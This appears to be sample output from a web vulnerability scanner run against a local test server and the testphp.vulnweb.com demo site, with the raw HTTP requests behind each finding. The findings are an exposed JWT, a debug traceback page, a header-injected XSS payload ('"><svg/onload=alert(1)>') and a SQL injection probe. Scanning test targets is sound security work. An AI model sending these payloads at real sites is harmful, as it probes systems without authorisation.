 [+] SECRET: http://hachtest.localhost:5000/
Method: GET
Found: json_web_token
Match: ['eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiIxMjM0NTY3ODkwIiwibmFtZSI6IkpvaG4gRG9lIiwiaWF0IjoxNTE2MjM5MDIyfQ.SflKxwRJSMeKKF2QT4fwpMeJf36POk6yJV_adQssw5c']
---- Request ----
GET http://hachtest.localhost:5000/ HTTP/1.1
User-agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:86.0) Gecko/20100101 Firefox/86.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Type: text/html
--------
[+] INJHEADERS: http://hachtest.localhost:5000/header
Method: GET
Match: 1
regex: True
payload: "><svg/onload=alert(1)>
header: User-agent
---- Request ----
GET http://hachtest.localhost:5000/header HTTP/1.1
User-agent: Mozilla/5.0 (Macintosh; U; PPC Mac OS X; de-de) AppleWebKit/125.2 (KHTML, like Gecko) Safari/125.7"><svg/onload=alert(1)>
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Type: text/html
--------
[+] SECRET: http://hachtest.localhost:5000/test
Method: GET
Found: !debug_page
Match: ['var TRACEBACK', 'Traceback']
---- Request ----
GET http://hachtest.localhost:5000/test HTTP/1.1
User-agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:86.0) Gecko/20100101 Firefox/86.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
--------
[+] SQL injection: http://testphp.vulnweb.com/listproducts.php
Method: GET
payload: cat=1BRUUHH
match: mysql_fetch
---- Request ----
GET http://testphp.vulnweb.com/listproducts.php?cat=1BRUUHH HTTP/1.1
User-agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:86.0) Gecko/20100101 Firefox/86.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Type: text/html